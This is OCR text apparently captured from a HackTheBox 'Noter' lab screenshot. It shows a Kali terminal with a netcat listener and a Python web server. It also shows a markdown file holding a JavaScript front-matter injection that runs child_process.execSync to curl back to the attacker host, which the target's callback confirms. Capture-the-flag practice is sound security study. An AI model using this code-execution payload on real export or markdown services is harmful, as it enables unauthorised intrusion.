 Noter
anda
subdomain.txt
index.md — HackTheBox/Trick
id_rsa
Not secure
10.10.11.160:5000/export_note_remote
Noter
Home
Notes
Dashboard
Logout
Error occured while exporting ! (Invalid file type)
Export Notes
Export an existing Note
Export directly from cloud
URL
http://10.10.14.96:5454/test.md
Export
kali@kali: ~/Desktop/HackTheBox/Noter
File Actions Edit View Help
kali@kali...ackTheBox
kali@kali: ~...TheBox/Noter
kali@kali: ~...TheBox/Noter
kali@kali: ~...TheBox/Noter
kali@kali: ~...TheBox/Noter
kali@kali: ~/Des...er
kali@kali:~/Desktop/HackTheBox/Noter$ nc -lvnp 5555
listening on [any] 5555 ...
^S^C
kali@kali:~/Desktop/HackTheBox/Noter$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.160] 54716
GET / HTTP/1.1
Host: 10.10.14.96:5555
User-Agent: curl/7.68.0
Accept: */*
kali@kali:~/Desktop/HackTheBox/Noter$ python3 -m http.server 5454
Serving HTTP on 0.0.0.0 port 5454 (http://0.0.0.0:5454/) ...
10.10.11.160 - - [23/Jul/2022 15:09:18] "GET /test.md HTTP/1.1" 200 -
kali@kali:~/Desktop/HackTheBox/Noter$ subl test.md
kali@kali:~/Desktop/HackTheBox/Noter$ cat test.md
---js
((require("child_process")).execSync("curl http://10.10.14.96:5555/"))
---RCE
kali@kali:~/Desktop/HackTheBox/Noter$